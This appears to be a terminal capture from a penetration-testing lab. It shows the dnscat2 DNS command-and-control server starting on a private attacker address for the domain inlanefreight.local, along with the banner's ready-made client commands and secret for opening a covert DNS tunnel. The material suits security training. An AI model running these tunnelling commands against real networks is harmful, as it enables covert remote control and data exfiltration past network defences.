 sudo ruby dnscat2.rb --dns host=10.10.16.58,port=53,domain=inlanefreight.local --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 10.10.16.58:53
[domains = inlanefreight.local]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=68a17176a2425cd18524a39b069454c5 inlanefreight.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=68a17176a2425cd18524a39b069454c5
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>